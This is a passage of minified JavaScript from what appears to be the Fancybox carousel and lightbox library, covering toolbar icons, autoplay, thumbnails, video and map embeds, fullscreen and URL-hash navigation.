8.16 0 12.23-.1 1.54-1.47 2.64-2.79 2.46-5.61-.01-11.24.02-16.86-.01-1.36-.12-2.33-1.65-2.17-3.14 0-4.07-.02-8.16 0-12.23.1-1.36 1.22-2.48 2.42-2.46Z"/><path d="M5.65 8.54h1.49v6.92m8.94-6.92h1.49v6.92M11.5 9.4v.02m0 5.18v0"/>'],rotateCCW:["rotateCCW","ROTATE_CCW",'<path d="M15 4.55a8 8 0 0 0-6 14.9M9 15v5H4M18.37 7.16v.01M13 19.94v.01M16.84 18.37v.01M19.37 15.1v.01M19.94 11v.01"/>'],rotateCW:["rotateCW","ROTATE_CW",'<path d="M9 4.55a8 8 0 0 1 6 14.9M15 15v5h5M5.63 7.16v.01M4.06 11v.01M4.63 15.1v.01M7.16 18.37v.01M11 19.94v.01"/>'],flipX:["flipX","FLIP_X",'<path d="M12 3v18M16 7v10h5L16 7M8 7v10H3L8 7"/>'],flipY:["flipY","FLIP_Y",'<path d="M3 12h18M7 16h10L7 21v-5M7 8h10L7 3v5"/>'],reset:["reset","RESET",'<path d="M20 11A8.1 8.1 0 0 0 4.5 9M4 5v4h4M4 13a8.1 8.1 0 0 0 15.5 2m.5 4v-4h-4"/>'],toggleFS:["toggleFS","TOGGLE_FS",'<g><path d="M14.5 9.5 21 3m0 0h-6m6 0v6M3 21l6.5-6.5M3 21v-6m0 6h6"/></g><g><path d="m14 10 7-7m-7 7h6m-6 0V4M3 21l7-7m0 0v6m0-6H4"/></g>']}))Fe[e]={tpl:`<button data-panzoom-action="${t[0]}" class="f-button" title="{{${t[1]}}}"><svg>${t[2]}</svg></button>`};let _e=((O={}).Left="left",O.middle="middle",O.right="right",O),$e={counter:{tpl:'<div class="f-counter"><span data-carousel-page></span>/<span data-carousel-pages></span></div>'},download:{tpl:'<button data-carousel-download class="f-button" title="{{DOWNLOAD}}"><svg><path d="M4 17v2a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-2M7 11l5 5 5-5M12 4v12"/></svg></button>'},autoplay:{tpl:'<button data-autoplay-action="toggle" class="f-button" title="{{TOGGLE_AUTOPLAY}}"><svg><g><path d="M5 3.5 19 12 5 20.5Z"/></g><g><path d="M8 4v15M17 4v15"/></g></svg></button>'},thumbs:{tpl:'<button data-thumbs-action="toggle" class="f-button" title="{{TOGGLE_THUMBS}}"><svg><rect width="18" height="14" x="3" y="3" rx="2"/><path d="M4 21h1M9 21h1M14 21h1M19 21h1"/></svg></button>'},...Fe},He={absolute:!1,display:{left:[],middle:["zoomIn","zoomOut","toggle1to1","rotateCCW","rotateCW","flipX","flipY","reset"],right:[]},enabled:"auto",items:{}},De=()=>{let e,t;function n(t){let n=e?.getOptions().Toolbar,o=(r(n)?{...He,...n}:He)[t];return o&&"function"==typeof o&&e?o(e):o}function o(){if(!e?.getOptions().Toolbar||!e||t)return;let o=e.getContainer();if(!o)return;let i=n("enabled");if(!i)return;let l=n("absolute"),s=e.getSlides().length>1,u=!1,d=!1;for(let t of e.getSlides())t.panzoomRef&&(u=!0),(t.downloadSrc||"image"===t.type&&t.src)&&(d=!0);let g=e.getPlugins().Thumbs?.isEnabled()||!1,m=s&&e.getPlugins().Autoplay||!1,p=e.getPlugins().Fullscreen&&(document.fullscreenEnabled||document.webkitFullscreenEnabled);if("auto"===i&&(i=u),!i)return;(t=o.querySelector(".f-carousel__toolbar")||void 0)||(t=document.createElement("div")).classList.add("f-carousel__toolbar");let h=n("display"),y=f({},$e,n("items"));for(let n of["left","middle","right"]){let o=h[n]||[],i=document.createElement("div");for(let t of(i.classList.add("f-carousel__toolbar__column"),i.classList.add(`is-${n}`),o)){let n;if(a(t)){if("counter"===t&&!s||"autoplay"===t&&!m||Fe[t]&&!u||"fullscreen"===t&&!p||"thumbs"===t&&!g||"download"===t&&!d)continue;n=y[t]}if(r(t)&&(n=t),n&&n.tpl){let t=e.localize(n.tpl),o=c(t=t.split("<svg>").join('<svg tabindex="-1" width="24" height="24" viewBox="0 0 24 24">'));o&&("function"==typeof n.click&&e&&o.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),"function"==typeof n.click&&e&&n.click(e,t)})),i.append(o))}}t.append(i)}if(t.childElementCount){if(l&&t.classList.add("is-absolute"),!t.parentElement){let o=n("parentEl");o?o.insertAdjacentElement("afterbegin",t):e.getViewport()?.insertAdjacentElement("beforebegin",t)}o.contains(t)&&o.classList.add("has-toolbar")}}return{init:function(t){e=t,e?.on("initSlides",o)},destroy:function(){e?.off("initSlides",o),e?.getContainer()?.classList.remove("has-toolbar"),t?.remove(),t=void 0},add:function(e,t){$e[e]=t},isEnabled:function(){return!!t}}},Ve={autoStart:!0,pauseOnHover:!0,showProgressbar:!0,timeout:2e3},je=()=>{let e,t,n=!1,o=!1,i=!1,l=null;function a(t){let n=e?.getOptions().Autoplay,o=(r(n)?{...Ve,...n}:Ve)[t];return o&&"function"==typeof o&&e?o(e):o}function s(){clearTimeout(t),t=void 0}function c(){!e||!n||i||o||t||!e.isSettled()||function(){for(let t of e?.getPage()?.slides||[])if(0===t.state)return!0;return!1}()||(function(){if(!e||(f(),!a("showProgressbar")))return;let t=a("progressbarParentEl");if(!t&&e.getPlugins().Toolbar?.isEnabled()&&(t=e.getContainer()),!t&&!0!==e.getPlugins().Toolbar?.isEnabled()){let n=e.getPages()[0]?.slides||[],o=e.getPage()?.slides||[];1===n.length&&1===o.length&&(t=o[0].el)}if(t||(t=e.getViewport()),!t)return;h(l=document.createElement("div"),"f-progressbar"),t.prepend(l);let n=a("timeout")||1e3;l.style.animationDuration=`${n}ms`}(),t=setTimeout((()=>{if(e&&n&&!o){if(!e.isInfinite()&&e.getPageIndex()===e.getPages().length-1)return void e.goTo(0);e.next()}}),a("timeout")))}function u(){if(!e||e.getPages().length<2||!1===e.getOptions().Autoplay||n)return;n=!0,e.emit("autoplay:start",a("timeout")),h(e.getContainer(),"has-autoplay"),e.getTween()?.on("start",b);let t=e?.getContainer();t&&a("pauseOnHover")&&matchMedia("(hover: hover)").matches&&(t.addEventListener("mouseenter",E,!1),t.addEventListener("mouseleave",w,!1)),e.on("change",y),e.on("settle",v),e.on("contentReady",m),e.on("panzoom:touchStart",d),e.on("panzoom:wheel",d),e.isSettled()&&c()}function d(){if(s(),f(),e){if(n){e.emit("autoplay:end"),e.getTween()?.off("start",b);let t=e.getContainer();t&&(t.classList.remove("has-autoplay"),t.removeEventListener("mouseenter",E,!1),t.removeEventListener("mouseleave",w,!1))}e.off("change",y),e.off("settle",v),e.off("contentReady",m),e.off("panzoom:touchStart",d),e.off("panzoom:wheel",d)}n=!1,o=!1}function f(){l&&(l.remove(),l=null)}function g(){e&&e.getPages().length>1&&a("autoStart")&&u()}function m(){c()}function p(e,t){let n=t.target;n&&!t.defaultPrevented&&"toggle"===n.dataset.autoplayAction&&x.toggle()}function y(){e&&(e?.isInfinite()||e.getPageIndex()!==e.getPages().length-1)?(f(),s()):d()}function v(){c()}function b(){s(),f()}function E(){i=!0,n&&(f(),s())}function w(){i=!1,n&&!o&&e?.isSettled()&&c()}let x={init:function(t){(e=t).on("ready",g),e.on("click",p)},destroy:function(){d(),e?.off("ready",g),e?.off("click",p),e=void 0},isEnabled:()=>n,pause:function(){o=!0,s()},resume:function(){o=!1,n&&!i&&c()},start(){u()},stop(){d()},toggle(){n?d():u()}};return x},qe={Carousel:{Lazyload:{showLoading:!1}},minCount:2,showOnStart:!0,thumbTpl:'<button aria-label="Slide to #{{page}}"><img draggable="false" alt="{{alt}}" data-lazy-src="{{src}}" /></button>',type:"modern"},Ne=()=>{let e,t,n,i,l,a=0,s=0,u=!0;function d(t){let n=e?.getOptions().Thumbs,o=(r(n)?{...qe,...n}:qe)[t];return o&&"function"==typeof o&&e?o(e):o}function g(){if(!e||!1===e?.getOptions().Thumbs)return!1;let t=0;for(let n of e.getSlides())n.thumbSrc&&t++;return t>=d("minCount")}function p(){return"modern"===d("type")}function y(){return"scrollable"===d("type")}function v(){let t=[];for(let n of e?.getSlides()||[])t.push({index:n.index,class:n.thumbClass,html:b(n)});return t}function b(e){let t=e.thumb?e.thumb instanceof HTMLImageElement?e.thumb.src:e.thumb:e.thumbSrc||void 0,n=void 0===e.thumbAlt?`Thumbnail #${(e.index||0)+1}`:e.thumbAlt+"",o=d("thumbTpl");return o=be(o,"{{alt}}",n),o=be(o,"{{src}}",t+""),o=be(o,"{{index}}",`${e.index||0}`),be(o,"{{page}}",`${(e.index||0)+1}`)}function E(e){return`<div index="${e.index||0}" class="f-thumbs__slide ${e.class||""}">${e.html||""}</div>`}function w(t=!1){let o=e?.getContainer();if(!e||!o||n||!g())return;let i=d("Carousel")?.classes||{};if(i.container=i.container||"f-thumbs",!n){let e=o.nextElementSibling;e?.classList.contains(i.container)&&(n=e)}if(!n){n=document.createElement("div");let e=d("parentEl");e?e.insertAdjacentElement("beforeend",n):o.insertAdjacentElement("afterend",n)}h(n,i.container),h(n,"f-thumbs"),h(n,`is-${d("type")}`),t&&h(n,"is-hidden")}function x(){if(!n||!y())return;h(i=document.createElement("div"),"f-thumbs__viewport");let t="";for(let e of v())"string"==typeof(e.html||"")&&(t+=E(e));i.innerHTML=t,n.append(i),n.addEventListener("click",(t=>{t.preventDefault();let n=t.target.closest("[index]"),o=parseInt(n?.getAttribute("index")||"-1");e&&o>-1&&e.goTo(o)})),l=new IntersectionObserver((e=>{e.forEach((e=>{e.isIntersecting&&e.target instanceof HTMLImageElement&&(e.target.src=e.target.getAttribute("data-lazy-src")+"",e.target.removeAttribute("data-lazy-src"),l?.unobserve(e.target))}))}),{root:i,rootMargin:"100px"}),n.querySelectorAll("[data-lazy-src]").forEach((e=>{l?.observe(e)})),e?.emit("thumbs:ready")}function M(){if(!o||!e||!n||y()||t)return;let i=v();if(!i.length)return;let l=f({},{Sync:{target:e},Lazyload:{preload:1},slides:i,classes:{container:"f-thumbs",viewport:"f-thumbs__viewport",slide:"f-thumbs__slide"},center:!0,fill:!p(),infinite:!1,dragFree:!0,rtl:e.getOptions().rtl||!1,slidesPerPage:e=>{let t=0;return p()&&(function(){if(!p()||!n)return;let e=e=>n&&parseFloat(getComputedStyle(n).getPropertyValue("--f-thumb-"+e))||0;a=e("width"),s=e("clip-width")}(),t=4*(a-s)),e&&e.getTotalSlideDim()<=e.getViewportDim()-t?1/0:1}},qe.Carousel||{},d("Carousel")||{});(t=o(n,l,{Sync:Me,Lazyload:Ae})).on("ready",(()=>{h(n,"is-syncing"),e?.emit("thumbs:ready"),p()&&e?.on("render",P)})),t.on("destroy",(()=>{e?.emit("thumbs:destroy")})),t.init(),t.getGestures()?.on("start",(()=>{u=!1})),t.on("click",((e,t)=>{let n=t.target;if(n){let e=n.matches("button")?n:n.firstElementChild;e&&e.matches("button")&&(t.preventDefault(),e.focus({preventScroll:!0}))}})),h(e.getContainer(),"has-thumbs"),k()}function L(){g()&&d("showOnStart")&&(w(),x())}function S(){g()&&(M(),e?.on("addSlide",R),e?.on("removeSlide",C),e?.on("click",O),e?.on("refresh",I),e?.getGestures()?.on("start",T),z(!0))}function T(){u=!0,document.activeElement?.closest(".f-thumbs")&&document.activeElement?.blur()}function P(){n?.classList.toggle("is-syncing",!1===e?.hasNavigated()||e?.getTween()?.isRunning()),k(),e?.getGestures()?.isPointerDown()&&function(){if(!(p()&&e&&t&&u))return;let n=t.getTween(),o=t.getPages(),i=e.getPageIndex()||0,l=e.getPageProgress()||0;if(!(e&&o&&o[i]&&n))return;let r=n.isRunning()?n.getCurrentValues().pos:t.getPosition();if(void 0===r)return;let c=o[i].pos+l*(a-s);c=m(o[0].pos,c,o[o.length-1].pos),n.from({pos:r}).to({pos:c}).start()}()}function A(){u=!0,z()}function R(e,n){let o={html:b(n)};if(t)t.add(o,n.index);else if(i){let e=c(E(o));if(e){i.append(e);let t=e.querySelector("img");t&&l?.observe(t)}}}function C(e,n){t?t.remove(n.index):i&&i.querySelector(`[index="${n.index}"]`)?.remove()}function O(e,t){let o=t.target;!t.defaultPrevented&&"toggle"===o?.dataset?.thumbsAction&&(n||(w(!0),x(),M()),n&&n.classList.toggle("is-hidden"))}function I(){z()}function z(t=!1){if(!e||!i||!y())return;let n=e.getPageIndex();i.querySelectorAll(".is-selected").forEach((e=>{e.classList.remove("is-selected")}));let o=i.querySelector(`[index="${n}"]`);if(o){o.classList.add("is-selected");let e=i.getBoundingClientRect(),n=o.getBoundingClientRect(),l=o.offsetTop-i.offsetTop-.5*e.height+.5*n.height,r=o.scrollLeft-i.scrollLeft-.5*e.width+.5*n.width;i.scrollTo({top:l,left:r,behavior:t?"instant":"smooth"})}}function k(){if(!p()||!e||!t)return;let n=t?.getSlides()||[],o=-.5*a;for(let t of n){let n=t.el;if(!n)continue;let i=e.getPageProgress(t.index)||0;(i=Math.max(-1,Math.min(1,i)))>-1&&i<1&&(o+=.5*a*(1-Math.abs(i))),i=Math.round(1e4*i)/1e4,o=Math.round(1e4*o)/1e4,n.style.setProperty("--progress",`${Math.abs(i)}`),n.style.setProperty("--shift",`${e?.isRTL()?-1*o:o}px`),i>-1&&i<1&&(o+=.5*a*(1-Math.abs(i)))}}return{init:function(t,n){o=n,(e=t).on("ready",S),e.on("initSlides",L),e.on("change",A)},destroy:function(){y()&&e?.emit("thumbs:destroy"),e?.off("ready",S),e?.off("initSlides",L),e?.off("change",A),e?.off("render",P),e?.off("addSlide",R),e?.off("click",O),e?.off("refresh",I),e?.getGestures()?.off("start",T),e?.getContainer()?.classList.remove("has-thumbs"),e=void 0,t?.destroy(),t=void 0,n?.remove(),n=void 0},getCarousel:function(){return t},getContainer:function(){return n},getType:function(){return d("type")},isEnabled:g}},We={iframeAttr:{allow:"autoplay; fullscreen",scrolling:"auto"}},Ze=()=>{let e;function t(e,t){let n=t.src;if(!a(n))return;let o=t.type;if(!o){if(!o&&("#"===n.charAt(0)?o="inline":n.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.((a)?png|avif|gif|jp(g|eg)|pjp(eg)?|jfif|svg|webp|bmp|ico|tif(f)?)((\?|#).*)?$)/i)?o="image":n.match(/\.(pdf)((\?|#).*)?$/i)?o="pdf":n.match(/\.(html|php)((\?|#).*)?$/i)&&(o="iframe")),!o){let e=n.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i);e&&(n=`https://maps.google.${e[1]}/?ll=${(e[2]?e[2]+"&z="+Math.floor(parseFloat(e[3]))+(e[4]?e[4].replace(/^\//,"&"):""):e[4]+"").replace(/\?/,"&")}&output=${e[4]&&e[4].indexOf("layer=c")>0?"svembed":"embed"}`,o="gmap")}if(!o){let e=n.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i);e&&(n=`https://maps.google.${e[1]}/maps?q=${e[2].replace("query=","q=").replace("api=1","")}&output=embed`,o="gmap")}t.src=n,t.type=o}}function n(t,n){("iframe"===n.type||"pdf"===n.type||"gmap"===n.type)&&function(t){let n;if(!e||!t.el||!t.src)return;let o=document.createElement("iframe");for(let[t,i]of(o.classList.add("f-iframe"),Object.entries((r(n=e?.getOptions().Html)?{...We,...n}:We).iframeAttr||{})))o.setAttribute(t,i);o.onerror=()=>{e&&1===e.getState()&&e.showError(t,"{{IFRAME_ERROR}}")},o.src=t.src;let i=document.createElement("div");if(i.classList.add("f-html"),i.append(o),t.width){let e=`${t.width}`;e.match(/^\d+$/)&&(e+="px"),i.style.maxWidth=`${e}`}if(t.height){let e=`${t.height}`;e.match(/^\d+$/)&&(e+="px"),i.style.maxHeight=`${e}`}if(t.aspectRatio){let e=t.el.getBoundingClientRect();i.style.aspectRatio=`${t.aspectRatio}`,i.style[e.width>e.height?"width":"height"]="auto",i.style[e.width>e.height?"maxWidth":"maxHeight"]="none"}t.contentEl=o,t.htmlEl=i,t.el.classList.add("has-html"),t.el.classList.add("has-iframe"),t.el.classList.add(`has-${t.type}`),t.el.prepend(i),e.emit("contentReady",t)}(n)}function o(t,n){("iframe"===n.type||"pdf"===n.type||"gmap"===n.type)&&(e?.hideError(n),n.contentEl?.remove(),n.contentEl=void 0,n.htmlEl?.remove(),n.htmlEl=void 0)}return{init:function(i){(e=i).on("addSlide",t),e.on("attachSlideEl",n),e.on("detachSlideEl",o)},destroy:function(){e?.off("addSlide",t),e?.off("attachSlideEl",n),e?.off("detachSlideEl",o),e=void 0}}},Be=(e,t={})=>{let n=new URLSearchParams(new URL(e).search),o=new URLSearchParams;for(let[e,i]of[...n,...Object.entries(t)]){let t=i+"";if("t"===e){let e=t.match(/((\d*)m)?(\d*)s?/);e&&o.set("start",60*parseInt(e[2]||"0")+parseInt(e[3]||"0")+"")}else o.set(e,t)}let i=o+"",l=e.match(/#t=((.*)?\d+s)/);return l&&(i+=`#t=${l[1]}`),i},Ge={autoplay:!1,html5videoTpl:'<video class="f-html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">\n    <source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos.</video>',iframeAttr:{allow:"autoplay; fullscreen",scrolling:"no",referrerPolicy:"strict-origin-when-cross-origin",credentialless:""},vimeo:{byline:1,color:"00adef",controls:1,dnt:1,muted:0},youtube:{controls:1,enablejsapi:1,nocookie:1,rel:0,fs:1}},Xe=()=>{let e,t=!1;function n(){let t=e?.getOptions().Video;return r(t)?{...Ge,...t}:Ge}function o(){return e?.getPage()?.slides[0]}let i=t=>{try{let n=JSON.parse(t.data);if("https://player.vimeo.com"===t.origin){if("ready"===n.event)for(let n of Array.from(e?.getContainer()?.getElementsByClassName("f-iframe")||[]))n instanceof HTMLIFrameElement&&n.contentWindow===t.source&&(n.dataset.ready="true")}else if(t.origin.match(/^https:\/\/(www.)?youtube(-nocookie)?.com$/)&&"onReady"===n.event){let e=document.getElementById(n.id);e&&(e.dataset.ready="true")}}catch(e){}};function l(e,t){let o=t.src;if(!a(o))return;let i=t.type;if(!i||"html5video"===i){let e=o.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i);e&&(i="html5video",t.html5videoFormat=t.html5videoFormat||"video/"+("ogv"===e[1]?"ogg":e[1]))}if(!i||"youtube"===i){let e=o.match(/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|shorts\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i);if(e){let l={...n().youtube,...t.youtube||{}},r=`www.youtube${l.nocookie?"-nocookie":""}.com`,a=Be(o,l),s=encodeURIComponent(e[2]);t.videoId=s,t.src=`https://${r}/embed/${s}?${a}`,t.thumb=t.thumb||`https://i.ytimg.com/vi/${s}/mqdefault.jpg`,i="youtube"}}if(!i||"vimeo"===i){let e=o.match(/^.+vimeo.com\/(?:\/)?(video\/)?([\d]+)((\/|\?h=)([a-z0-9]+))?(.*)?/);if(e){let l=Be(o,{...n().vimeo,...t.vimeo||{}}),r=encodeURIComponent(e[2]),a=e[5]||"";t.videoId=r,t.src=`https://player.vimeo.com/video/${r}?${a?`h=${a}${l?"&":""}`:""}${l}`,i="vimeo"}}t.type=i}function s(t,o){"html5video"===o.type&&function(t){if(!e||!t.el||!t.src)return;let{el:o,src:i}=t;if(!o||!i)return;let l=t.html5videoTpl||n().html5videoTpl,r=t.html5videoFormat||n().html5videoFormat;if(!l)return;let s=t.poster||(t.thumb&&a(t.thumb)?t.thumb:""),u=c(l.replace(/\{\{src\}\}/gi,i+"").replace(/\{\{format\}\}/gi,r||"").replace(/\{\{poster\}\}/gi,s+""));if(!u)return;let d=document.createElement("div");d.classList.add("f-html"),d.append(u),t.contentEl=u,t.htmlEl=d,o.classList.add(`has-${t.type}`),o.prepend(d),g(t),e.emit("contentReady",t)}(o),("youtube"===o.type||"vimeo"===o.type)&&function(t){if(!e||!t.el||!t.src)return;let o=document.createElement("iframe");for(let[e,i]of(o.classList.add("f-iframe"),o.setAttribute("id",`f-iframe_${t.videoId}`),Object.entries(n().iframeAttr||{})))o.setAttribute(e,i);o.onload=()=>{e&&1===e.getState()&&"youtube"===t.type&&o.contentWindow?.postMessage(JSON.stringify({event:"listening",id:o.getAttribute("id")}),"*")},o.onerror=()=>{e&&1===e.getState()&&e?.showError(t,"{{IFRAME_ERROR}}")},o.src=t.src;let i=document.createElement("div");i.classList.add("f-html"),i.append(o),t.contentEl=o,t.htmlEl=i,t.el.classList.add("has-html"),t.el.classList.add("has-iframe"),t.el.classList.add(`has-${t.type}`),t.el.prepend(i),g(t),e.emit("contentReady",t)}(o)}function u(e,t){("html5video"===t.type||"youtube"===t.type||"vimeo"===t.type)&&(t.contentEl?.remove(),t.contentEl=void 0,t.htmlEl?.remove(),t.htmlEl=void 0),t.poller&&clearTimeout(t.poller)}function d(){t=!1}function f(){if(t)return;t=!0;let e=o();(e&&void 0!==e.autoplay?e.autoplay:n().autoplay)&&(function(){let e=o(),t=e?.el;if(t&&"html5video"===e?.type)try{let e=t.querySelector("video");if(e){let t=e.play();void 0!==t&&t.then((()=>{})).catch((t=>{e.muted=!0,e.play()}))}}catch(e){}let n=e?.htmlEl;n instanceof HTMLIFrameElement&&n.contentWindow?.postMessage('{"event":"command","func":"stopVideo","args":""}',"*")}(),function(){let e=o(),t=e?.type;if(!e?.el||"youtube"!==t&&"vimeo"!==t)return;let n=()=>{if(e.contentEl&&e.contentEl instanceof HTMLIFrameElement&&e.contentEl.contentWindow){let t;if("true"===e.contentEl.dataset.ready)return(t="youtube"===e.type?{event:"command",func:"playVideo"}:{method:"play",value:"true"})&&e.contentEl.contentWindow.postMessage(JSON.stringify(t),"*"),void(e.poller=void 0);"youtube"===e.type&&(t={event:"listening",id:e.contentEl.getAttribute("id")},e.contentEl.contentWindow.postMessage(JSON.stringify(t),"*"))}e.poller=setTimeout(n,250)};n()}())}function g(e){let t=e?.htmlEl;if(e&&t&&("html5video"===e.type||"youtube"===e.type||"vimeo"===e.type)){if(t.style.aspectRatio="",t.style.width="",t.style.height="",t.style.maxWidth="",t.style.maxHeight="",e.width){let n=`${e.width}`;n.match(/^\d+$/)&&(n+="px"),t.style.maxWidth=`${n}`}if(e.height){let n=`${e.height}`;n.match(/^\d+$/)&&(n+="px"),t.style.maxHeight=`${n}`}if(e.aspectRatio){let n=e.aspectRatio.split("/"),o=parseFloat(n[0].trim()),i=n[1]?parseFloat(n[1].trim()):0;t.offsetHeight;let l=t.getBoundingClientRect(),r=(o&&i?o/i:o)<(l.width||1)/(l.height||1);t.style.aspectRatio=`${e.aspectRatio}`,t.style.width=r?"auto":"",t.style.height=r?"":"auto"}}}function m(){g(o())}return{init:function(t){(e=t).on("addSlide",l),e.on("attachSlideEl",s),e.on("detachSlideEl",u),e.on("ready",f),e.on("change",d),e.on("settle",f),e.on("refresh",m),window.addEventListener("message",i)},destroy:function(){e?.off("addSlide",l),e?.off("attachSlideEl",s),e?.off("detachSlideEl",u),e?.off("ready",f),e?.off("change",d),e?.off("settle",f),e?.off("refresh",m),window.removeEventListener("message",i),e=void 0}}},Ye={autoStart:!1,btnTpl:'<button data-fullscreen-action="toggle" class="f-button" title="{{TOGGLE_FULLSCREEN}}"><svg><g><path d="M8 3H5a2 2 0 0 0-2 2v3M21 8V5a2 2 0 0 0-2-2h-3M3 16v3a2 2 0 0 0 2 2h3M16 21h3a2 2 0 0 0 2-2v-3"/></g><g><path d="M15 19v-2a2 2 0 0 1 2-2h2M15 5v2a2 2 0 0 0 2 2h2M5 15h2a2 2 0 0 1 2 2v2M5 9h2a2 2 0 0 0 2-2V5"/></g></svg></button>'},Ue="in-fullscreen-mode",Ke=()=>{let e;function t(t){let n=e?.getOptions().Fullscreen,o=(r(n)?{...Ye,...n}:Ye)[t];return o&&"function"==typeof o&&e?o(e):o}function n(){e?.getPlugins().Toolbar?.add("fullscreen",{tpl:t("btnTpl")})}function o(){if(t("autoStart")){let e=l();e&&s(e)}}function i(e,t){let n=t.target;n&&!t.defaultPrevented&&"toggle"===n.dataset.fullscreenAction&&u()}function l(){return t("el")||e?.getContainer()||void 0}function a(){let e=document;return e.fullscreenEnabled?!!e.fullscreenElement:!!e.webkitFullscreenEnabled&&!!e.webkitFullscreenElement}function s(e){let t,n=document;return e||(e=n.documentElement),n.fullscreenEnabled?t=e.requestFullscreen():n.webkitFullscreenEnabled&&(t=e.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT)),t&&t.then((()=>{e.classList.add(Ue)})),t}function c(){let e,t=document;return t.fullscreenEnabled?e=t.fullscreenElement&&t.exitFullscreen():t.webkitFullscreenEnabled&&(e=t.webkitFullscreenElement&&t.webkitExitFullscreen()),e&&e.then((()=>{l()?.classList.remove(Ue)})),e}function u(){if(a())c();else{let e=l();e&&s(e)}}return{init:function(t){(e=t).on("initPlugins",n),e.on("ready",o),e.on("click",i)},destroy:function(){e?.off("initPlugins",n),e?.off("ready",o),e?.off("click",i)},exit:c,inFullscreen:a,request:s,toggle:u}},Je=!1,Qe=!1,et=!1,tt=!1,nt=()=>{let e=new URL(document.URL).hash,t=e.slice(1).split("-"),n=t[t.length-1],o=n&&/^\+?\d+$/.test(n)&&parseInt(t.pop()||"1",10)||1;return{urlHash:e,urlSlug:t.join("-"),urlIndex:o}},ot=()=>{let e=i?.getInstance();return!!e&&1==e.getState()},it=()=>{if(!i||ot())return;let{urlSlug:e,urlIndex:t}=nt();if(!e)return;let n=document.querySelector(`[data-slug="${e}"]`);n&&i.fromTriggerEl(n),!ot()&&(n=document.querySelectorAll(`[data-fancybox="${e}"]`)[t-1])&&i.fromTriggerEl(n,{startIndex:t-1}),ot()&&n&&!n.closest("[inert]")&&n.scrollIntoView({behavior:"instant",block:"center",inline:"center"})},lt=()=>{if(!i||et)return;let e=i?.getInstance(),t=e?.getCarousel();if(!1===e?.getOptions().Hash)return;let{urlSlug:n,urlIndex:o}=nt();if(e&&t){for(let e of t.getSlides()||[])if(n===e.slug||n===e.fancybox&&e.index===o-1)return Qe=!1,void t.goTo(e.index);tt=!0,e.close(),tt=!1}it()},rt=()=>{i&&(l=setTimeout((()=>{Je=!0,it(),Je=!1}),300),window.addEventListener("hashchange",lt,!1))},at=()=>{let e,t="auto",n="";function o(){if(!e||!e.isTopMost()||!1===e.getOptions().Hash)return;if(Je){let t=e.getOptions().sync;t&&t.goTo(e?.getCarousel()?.getPageIndex()||0,{transition:!1,tween:!1})}let o=e.getCarousel();if(!o)return;let{urlHash:l,urlSlug:r}=nt(),a=e.getSlide();if(!a)return;let s=a.slug||a.fancybox||"",c=parseInt(a.index+"",10)+1;if(!s)return;let u=a.slug?`#${a.slug}`:`#${s}-${c}`;2>(e.getCarousel()?.getPages()?.length||0)&&(u=`#${s}`),l!==u&&(n=l),history.scrollRestoration&&(t=history.scrollRestoration,history.scrollRestoration="manual"),o.on("change",i);let d=s!==r;try{window.history[d?"pushState":"replaceState"]({},document.title,window.location.pathname+window.location.search+u),d&&(Qe=!0)}catch(e){}}function i(){if(!e||!e.isTopMost()||!1===e.getOptions().Hash)return;let t=e.getSlide();if(!t)return;let n=t.slug||t.fancybox||"",o=t.index+1,i=t.slug?`#${t.slug}`:`#${n}-${o}`;et=!0;try{window.history.replaceState({},document.title,window.location.pathname+window.location.search+i)}catch(e){}et=!1}function r(){if(tt||!e||!e.isTopMost()||!1===e.getOptions().Hash)return;let t=e.getSlide();if(t&&t.fancybox){et=!0;try{Qe&&!function(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(t){e=null}return null===e?"data:"===location.protocol:e.hasAttribute("sandbox")}()?window.history.back():window.history.replaceState({},document.title,window.location.pathname+window.location.search+n)}catch(e){}et=!1}}return{init:function(t){clearTimeout(l),(e=t).on("ready",o),e.on("close",r)},destroy:function(){e?.off("ready",o),e?.off("close",r);let n=e?.getCarousel();n&&n.off("change",i),e=void 0,history.scrollRestoration&&t&&(history.scrollRestoration=t)}}};at.startFromUrl=it,at.setup=function(e){!i&&(i=e,g()&&(/complete|interactive|loaded/.test(document.readyState)?rt():document.addEventListener("DOMContentLoaded",rt)))};let st={...fe,CLOSE:"Close",NEXT:"Next",PREV:"Previous",MODAL:"You can close this modal content with the ESC key",ELEMENT_NOT_FOUND:"HTML Element Not Found",IFRAME_ERROR:"Error Loading Page"},ct='<button class="f-button" title="{{CLOSE}}" data-fancybox-close><svg tabindex="-1" width="24" height="24" viewBox="0 0 24 24"><path d="M19.286 4.714 4.714 19.286M4.714 4.714l14.572 14.572" /></svg></button>';De().add("close",{tpl:ct});let ut=e=>{e.cancelable&&e.preventDefault()},dt=(e=null,t="",n)=>{if(!e||!e.parentElement||!t)return void(n&&n());ft(e);let o=i=>{i.target===e&&e.dataset.animationName&&(e.removeEventListener("animationend",o),delete e.dataset.animationName,n&&n(),e.classList.remove(t))};e.dataset.animationName=t,e.addEventListener("animationend",o),h(e,t)},ft=e=>{e&&e.dispatchEvent(new CustomEvent("animationend",{bubbles:!1,cancelable:!0,currentTarget:e}))},gt=((I={})[I.Init=0]="Init",I[I.Ready=1]="Ready",I[I.Closing=2]="Closing",I[I.Destroyed=3]="Destroyed",I),mt={ajax:null,backdropClick:"close",Carousel:{},closeButton:"auto",closeExisting:!1,delegateEl:void 0,dragToClose:!0,fadeEffect:!0,groupAll:!1,groupAttr:"data-fancybox",hideClass:"f-fadeOut",hideScrollbar:!0,id:void 0,idle:!1,keyboard:{Escape:"close",Delete:"close",Backspace:"close",PageUp:"next",PageDown:"prev",ArrowUp:"prev",ArrowDown:"next",ArrowRight:"next",ArrowLeft:"prev"},l10n:st,mainClass:"",mainStyle:{},mainTpl:'<dialog class="fancybox__dialog">\n    <div 